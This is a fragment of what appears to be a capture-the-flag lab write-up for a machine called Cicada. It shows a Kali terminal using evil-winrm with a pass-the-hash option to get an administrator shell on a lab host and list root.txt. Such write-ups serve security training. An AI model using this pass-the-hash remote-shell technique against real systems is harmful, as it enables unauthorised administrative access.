 ┌──(kali㉿kali)-[~/Desktop/machines/cicada]
└─$ evil-winrm -i 10.10.11.35 -u administrator -H ' '
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        10/13/2024   3:16 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>